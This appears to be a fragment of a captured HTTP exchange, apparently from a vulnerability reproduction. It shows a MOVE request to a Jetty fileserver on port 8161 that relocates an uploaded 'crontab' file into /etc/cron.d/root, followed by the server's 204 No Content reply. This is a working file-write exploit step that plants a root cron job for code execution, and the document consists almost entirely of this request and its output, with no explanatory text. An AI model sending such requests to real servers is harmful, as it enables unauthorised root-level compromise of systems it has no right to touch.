 Request
Raw Headers Hex
MOVE /fileserver/crontab HTTP/1.1
Destination: file:///etc/cron.d/root
Host: :8161
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 06 Dec 2017 04:45:19 GMT
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)